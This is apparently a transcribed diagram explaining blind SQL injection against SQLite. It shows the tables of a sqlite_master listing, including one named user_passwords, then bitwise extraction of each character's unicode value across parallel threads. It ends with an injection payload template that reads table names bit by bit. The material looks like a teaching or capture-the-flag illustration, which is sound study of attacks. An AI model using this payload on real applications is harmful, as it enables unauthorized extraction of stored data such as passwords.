 sqlite_master
id name
1 sqlite_sequence
2 user_passwords
3 treasures
... ...
t r e a s u r e s
...
unicode( t ) unicode( ... )
...
116
116 & 11111111
1 1 1 0 1 0 0
thread thread thread thread
thread thread thread
7 threads for letter
=’ AND (SELECT unicode(substr(name, i, 1)) & binary FROM sqlite_master LIMIT j,1) --